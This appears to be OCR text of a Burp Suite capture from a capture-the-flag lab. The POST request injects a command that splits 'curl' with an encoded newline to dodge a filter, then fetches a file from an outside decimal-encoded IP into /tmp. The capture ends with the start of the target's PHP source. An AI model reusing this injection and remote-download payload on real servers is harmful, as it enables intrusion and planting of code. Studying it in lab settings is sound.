 发送 取消 < > 目标: http://eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com
3 Content-Length: 46
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://eci-2ze16o96468s2y7616re.cloudeci1.ichunqiu.com/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1712217686
15 Connection: close
16
17 cmd=cu%0arl+http://1363610956:8000/a+-o+/tmp/a
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 05:00:24 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 2048
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Vary: Accept-Encoding
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
ini_set
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'open_basedir'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
'/var/www/html/'